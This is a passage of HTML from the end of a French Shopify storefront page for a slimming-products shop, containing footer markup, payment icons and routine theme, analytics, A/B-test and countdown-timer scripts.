  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">WANDERNANA® Boutique officielle - Produits minceur 100% made in France </a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wandernana.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");

        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();
                        img.style.display = altText.includes(selectedFlavor) ? "block" : "none";
                    });
                });
            });
        }
    }, 500);
});

</script>

    <script>
      document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");
        
        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    let imageFound = false;

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();

                        if (altText.includes(selectedFlavor)) {
                            img.style.display = "block";  // Forcer l’affichage
                            img.style.opacity = "1";      // S’assurer qu’elle est visible
                            img.style.visibility = "visible";
                            imageFound = true;
                        } else {
                            img.style.display = "none";   // Cacher les autres images
                        }
                    });

                    // ✅ Si aucune image trouvée, afficher une image par défaut
                    if (!imageFound) {
                        let defaultImage = document.querySelector(".product__media img");
                        if (defaultImage) {
                            defaultImage.style.display = "block";
                            defaultImage.style.opacity = "1";
                            defaultImage.style.visibility = "visible";
                        }
                    }
                });
            });
        }
    }, 500);
});

    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const badges = document.querySelectorAll('.quantity-break__badge');

    badges.forEach(badge => {
      const text = badge.textContent.trim();

      if (text === '1 masque offert 🎁') {
        // Vérifie qu'on ne l'a pas déjà modifié
        if (!badge.querySelector('.masque-texte-blink')) {
          // Crée un span qui va clignoter
          const span = document.createElement('span');
          span.classList.add('masque-texte-blink');
          span.textContent = text;

          // Vide l'ancien texte et injecte le span
          badge.textContent = '';
          badge.appendChild(span);
        }
      }
    });
  });
</script>

<style>
  div#instafeed {
    display: none;
}
.footer {
    margin-top: 0px;
    border-radius: 30px 30px 0 0;
}
</style><!-- BEAE-FOOTER -->


<!-- START BEAE POPUP BUILDER -->
<!-- END BEAE POPUP BUILDER -->
<!-- END BEAE-FOOTER -->
<!-- BEAE-AB-SNIPPET -->


    
    <script>
        window.addEventListener('load', () => {
            // fallback for gtag when not initialized
            if (typeof window.gtag !== 'function') {
                window.gtag = (str1, str2, obj) => {
                }
            }
        })
        function sendAnalyticsEvents() {
            const storageKey = "BEAE__ANALYTIC__EVENT";
            let events = JSON.parse(localStorage.getItem(storageKey)) || [];
            if (events.length === 0) return;
            events.forEach(event => {
                gtag("event", event.name, Object.assign(
                    {
                        app_event: "beae",
                        send_to: "beae",
                        template_event: "collection"
                    }, event));
            });
            localStorage.setItem(storageKey, JSON.stringify([]));
        }
        function getCookie(name) {
            let match = document.cookie.match(RegExp(`(?:^|; )${name}=([^;]*)`));
            return match ? decodeURIComponent(match[1]) : null;
        }
        function setCookie(name, value, days) {
            let expires = new Date();
            expires.setTime(expires.getTime() + 864e5 * days);
            document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires.toUTCString()}; path=/`;
        }
        function handleCampaign(cookieName, threshold, redirectPath) {
            if (window.location.search.includes("view=")) {
                return
            }
            let cookieValue = getCookie(cookieName);
    
            if (!cookieValue) {
                cookieValue = Math.floor(Math.random() * 101);
                setCookie(cookieName, cookieValue, 365);
            }
    
            if (Number(cookieValue) > threshold) {
                window.location.href = `${window.location.origin}${window.location.pathname}${redirectPath}`;
            }
        }
        setInterval(sendAnalyticsEvents, 100);
    </script>
    
    
    <!-- Start campaign -->
 <!-- END BEAE-AB-SNIPPET --><style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmgypv9g000cmzkk4hm9nmqfz","name":"Timer name","title":"","customTitle":"","endDate":"2025-10-27T08:00:00.000Z","startDate":"2025-10-20T05:50:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"landing-page","published":true,"timerPlacement":"custom","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Jours","legendCopyHours":"Heures","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://wandernana.com/pages/liste-vip-nouveaute","closeButton":false,"buttonText":"","updatedAt":"2025-10-20T05:51:43.438Z","createdAt":"2025-10-20T05:50:21.096Z","onceItEnds":"hide","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","timerSize":"40","titleSize":"28","borderSize":"0","buttonText":"Shop 